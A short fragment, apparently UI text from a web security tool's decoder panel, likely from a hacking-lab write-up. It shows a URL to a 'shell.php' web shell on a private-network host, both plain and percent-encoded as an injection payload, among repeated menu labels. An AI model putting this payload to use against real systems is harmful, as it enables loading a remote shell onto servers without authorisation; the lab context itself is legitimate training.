 http://10.10.14.2/shell.php
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34%2e%32%2f%73%68%65%6c%6c%2e%70%68%70
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode